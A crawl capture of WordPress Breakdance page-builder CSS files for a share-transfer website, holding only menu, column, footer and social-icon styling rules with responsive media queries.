.bde-wp-menu-1183-106 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--wp .breakdance-dropdown-link{border-bottom:var(--link-border);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-toggle{display:flex}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-wp-menu-1183-106{margin-right:0px;margin-left:30px}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none}}}

--- FILE ---
content_type: text/css
request_url: http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1107.css?v=d8faae25aea15ee4e27c138d81c7de20
body_size: 48
content:
.breakdance .bde-code-block-1107-101{width:100%}

--- FILE ---
content_type: text/css
request_url: http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1181.css?v=b420f8e32a6e01a25d002ca25de3a4ce
body_size: 1561
content:
.breakdance .bde-section-1181-100 .section-container{display:flex;flex-direction:column;align-items:center;gap:30px;text-align:center}.breakdance .bde-section-1181-100{background-color:#1E1919}.breakdance .bde-section-1181-100 .section-container{--bde-section-width:100%}.breakdance .bde-section-1181-100 .section-container{padding-left:44px;padding-right:40px;padding-bottom:50px;padding-top:52px}.breakdance .bde-columns-1181-101{--columnCount:4;width:1450px}@media (max-width:1119px){.breakdance .bde-columns-1181-101{--columnCount:4}.breakdance .bde-columns-1181-101.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-1181-101.bde-columns>.bde-column{--column-width:50%}}@media (max-width:1023px){.breakdance .bde-columns-1181-101{--columnCount:4}}@media (max-width:767px){.breakdance .bde-columns-1181-101{--columnCount:4}.breakdance .bde-columns-1181-101.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-1181-101.bde-columns>.bde-column{width:100%}}@media (max-width:479px){.breakdance .bde-columns-1181-101{--columnCount:4}}.breakdance .bde-column-1181-102{--column-width:24%}.breakdance .bde-column-1181-102{display:flex;flex-direction:column;gap:15px}@media (max-width:1119px){.breakdance .bde-column-1181-102.bde-column{padding:0px 0px 0px 0px}}.breakdance .bde-heading-1181-103{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-104{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-104{--bde-fancy-divider-border-style:solid}}.breakdance .bde-wp-menu-1181-105{width:100%}.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none;--link-color:#FFF;--link-padding-top:4px;--link-padding-right:0px;--link-padding-bottom:4px;--link-padding-left:0px}.breakdance .bde-wp-menu-1181-105 .breakdance-menu-link{color:#FFF;font-family:"Manrope",sans-serif;font-size:14px;font-weight:400;line-height:1.4;letter-spacing:0.2px}.breakdance .bde-wp-menu-1181-105 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1181-105 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-wp-menu-1181-105{margin-top:2px;margin-bottom:2px}@media (max-width:1119px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:1023px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:767px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:479px){.breakdance .bde-wp-menu-1181-105 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-column-1181-106{--column-width:22.74%}.breakdance .bde-column-1181-106{display:flex;flex-direction:column;gap:15px}.breakdance .bde-heading-1181-107{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-108{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-108{--bde-fancy-divider-border-style:solid}}.breakdance .bde-wp-menu-1181-109{width:100%}.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none;--links-gap:0px;--link-color:#FFF;--link-padding-top:3px;--link-padding-right:0px;--link-padding-bottom:3px;--link-padding-left:0px}.breakdance .bde-wp-menu-1181-109 .breakdance-menu-link{color:#FFF;font-family:"Manrope",sans-serif;font-size:14px;font-weight:400;line-height:1.4;letter-spacing:1px}.breakdance .bde-wp-menu-1181-109 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1181-109 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}@media (max-width:1119px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:1023px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:767px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:479px){.breakdance .bde-wp-menu-1181-109 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-column-1181-110{--column-width:20.26%}.breakdance .bde-column-1181-110{display:flex;flex-direction:column;gap:15px}@media (max-width:1119px){.breakdance .bde-column-1181-110.bde-column{padding:0px 0px 0px 0px}}.breakdance .bde-heading-1181-111{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-112{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-112{--bde-fancy-divider-border-style:solid}}.breakdance .bde-wp-menu-1181-113{width:100%}.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none;--link-color:#FFF;--link-padding-top:3px;--link-padding-right:0px;--link-padding-bottom:3px;--link-padding-left:0px}.breakdance .bde-wp-menu-1181-113 .breakdance-menu-link{color:#FFF;font-family:"Manrope",sans-serif;font-size:14px;font-weight:400;line-height:1.5;letter-spacing:0.4px}.breakdance .bde-wp-menu-1181-113 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1181-113 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}@media (max-width:1119px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:1023px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:767px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}@media (max-width:479px){.breakdance .bde-wp-menu-1181-113 .breakdance-menu{--menu-hide-on-desktop:none}}.breakdance .bde-column-1181-114{--column-width:33%}.breakdance .bde-column-1181-114{display:flex;flex-direction:column;gap:15px}.breakdance .bde-column-1181-114.bde-column{padding-left:20px}@media (max-width:1119px){.breakdance .bde-column-1181-114.bde-column{padding:0px 0px 0px 0px}}.breakdance .bde-heading-1181-115{color:#fff;font-family:"Manrope",sans-serif;font-size:20px;font-weight:500;line-height:31.2px}.breakdance .bde-fancy-divider-1181-116{margin-top:-4px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-color:#224793;width:55px}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-116{--bde-fancy-divider-border-style:solid}}.breakdance .bde-div-1181-117{width:100%;padding:0px 0px 0px 0px}.breakdance .bde-columns-1181-118{--columnCount:2;margin-bottom:20px;width:100%;--bde-column-gap:10px}.breakdance .bde-columns-1181-118{padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.15);border-radius:0px}@media (max-width:1119px){.breakdance .bde-columns-1181-118{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-1181-118{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-1181-118{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-1181-118{--columnCount:2}}.breakdance .bde-column-1181-119{--column-width:30%}.breakdance .bde-column-1181-119{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-column-1181-121{--column-width:70%}.breakdance .bde-column-1181-121{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-text-1181-122{width:100%;color:#fff;font-family:"Manrope",sans-serif;font-size:13px;font-weight:400;line-height:20px}.breakdance .bde-columns-1181-123{--columnCount:2;width:100%;--bde-column-gap:10px}.breakdance .bde-columns-1181-123{padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.15);border-radius:0px}@media (max-width:1119px){.breakdance .bde-columns-1181-123{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-1181-123{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-1181-123{--columnCount:2;--bde-column-gap:10px}}@media (max-width:479px){.breakdance .bde-columns-1181-123{--columnCount:2}}.breakdance .bde-column-1181-124{--column-width:30%}.breakdance .bde-column-1181-124{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-column-1181-126{--column-width:70%}.breakdance .bde-column-1181-126{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-text-1181-127{width:100%;color:#fff;font-family:"Manrope",sans-serif;font-size:13px;font-weight:400;line-height:20px}.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:1px;--bde-fancy-divider-border-color:rgba(255,255,255,0.15);width:90%}@media (max-width:767px) and (min-width:480px){.breakdance .bde-fancy-divider-1181-128{display:none}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-128{display:none}}@media (max-width:1119px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-1181-128{--bde-fancy-divider-border-style:solid}}.breakdance .bde-columns-1181-129{--columnCount:3;width:1440px;--bde-column-gap:0px}@media (max-width:1119px){.breakdance .bde-columns-1181-129{--columnCount:3}}@media (max-width:1023px){.breakdance .bde-columns-1181-129{--columnCount:3;--bde-column-gap:20px}.breakdance .bde-columns-1181-129.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-1181-129.bde-columns>.bde-column{width:100%}}@media (max-width:767px){.breakdance .bde-columns-1181-129{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-1181-129{--columnCount:3}}.breakdance .bde-column-1181-130{--column-width:15%}.breakdance .bde-column-1181-130{display:flex;flex-direction:column;justify-content:center}@media (max-width:1023px){.breakdance .bde-column-1181-130{order:1}.breakdance .bde-column-1181-130{align-items:center;text-align:center}}.breakdance .bde-image2-1181-132{mix-blend-mode:normal}@media (max-width:1023px){.breakdance .bde-image2-1181-132{width:250px;height:auto}}.breakdance .bde-column-1181-133{--column-width:70%}.breakdance .bde-column-1181-133{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}@media (max-width:1023px){.breakdance .bde-column-1181-133{order:3}.breakdance .bde-column-1181-133{align-items:center;text-align:center}}.breakdance .bde-text-1181-134{color:#FFF;font-family:"Manrope",sans-serif;font-size:12px;font-weight:400;line-height:22px}.footer-link a{color:#5781D7!important;text-decoration:none!important;letter-spacing:.5px!important}.breakdance .bde-column-1181-135{--column-width:15%}.breakdance .bde-column-1181-135{display:flex;flex-direction:column;align-items:flex-end;justify-content:center;text-align:right}@media (max-width:1023px){.breakdance .bde-column-1181-135{order:2}.breakdance .bde-column-1181-135{align-items:center;text-align:center}}.breakdance .bde-social-icons-1181-136{flex-direction:row}.breakdance .bde-social-icons-1181-136 .bde-social-icons__icon-wrapper{border-radius:0;background-color:#642EDA00;padding:10px;opacity:1}.breakdance .bde-social-icons-1181-136 .bde-social-icons__icon-wrapper:hover{transform:scale(1.1);opacity:0.8}.breakdance .bde-social-icons-1181-136 .bde-social-icons__icon-wrapper svg{width:20px;height:20px;fill:#fff}